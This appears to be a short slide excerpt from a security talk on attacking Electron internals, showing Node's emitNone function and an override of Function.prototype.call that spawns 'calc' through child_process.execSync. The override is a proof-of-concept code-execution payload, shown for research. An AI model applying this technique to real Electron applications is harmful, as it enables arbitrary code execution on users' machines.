 #2: Attacking Electron internal code
function emitNone(handler, isFn, self) {
if (isFn)
handler.call(self);
else {
var len = handler.length;
var listeners = arrayClone(handler, len);
for (var i = 0; i < len; ++i)
listeners[i].call(self);
}
}
Function.prototype.call=function(process){
process.mainModule.require('child_process').execSync('calc');
}
calc is launched via overwritten "call"!
